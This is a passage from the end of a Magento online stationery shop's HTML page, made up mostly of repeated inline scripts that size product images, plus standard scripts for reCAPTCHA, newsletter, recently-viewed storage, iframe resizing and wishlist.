    ".product-image-container-2755  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2667");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2667  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2524");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2524  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2632");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2632  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2601");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2601  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2644");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2644  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2586");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2586  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2651");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2651  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2685");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2685  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2660");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2660  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2647");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2647  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2526");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2526  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2818");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2818  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2622");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2622  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2508");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2508  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2741");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2741  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2772");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2772  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2726");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2726  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        ".block.widget [data-role=tocart-form]": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.atkstationerykantor.co.id\/rest\/atkskcoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.atkstationerykantor.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>